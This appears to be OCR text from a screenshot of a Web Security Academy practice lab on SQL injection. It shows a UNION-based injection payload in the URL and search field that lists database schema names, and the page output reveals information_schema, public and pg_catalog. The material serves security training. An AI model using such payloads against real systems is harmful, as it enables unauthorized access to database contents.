 https://0a56009803566e9f82bffcc3002c002c.web-security-academy.net/filter?category='union select NULL,schema_name from information_schema.schemata-- -
Vault Hack The Box :: Ma… PyUs3r Blog OSINT Apuntes Hacking Reconocimiento OSINT Russia Explotación
Web Security
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
'union select NULL,schema_name from
information_schema.schemata-- -
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Pets Toys & Games
information_schema
public
pg_catalog